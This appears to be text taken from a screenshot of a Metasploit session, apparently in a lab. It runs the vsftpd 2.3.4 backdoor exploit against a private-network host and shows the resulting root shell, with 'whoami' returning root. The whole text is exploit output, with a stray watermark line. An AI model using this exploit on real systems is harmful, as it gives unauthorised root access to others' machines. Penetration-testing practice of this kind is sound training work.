 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
BY OFFENSIVE SECURITY
[*] 192.168.56.103:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.103:21 - USER: 331 Please specify the password.
[+] 192.168.56.103:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.103:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.56.103:6200) at 20
21-01-07 14:49:10 -0500
whoami
root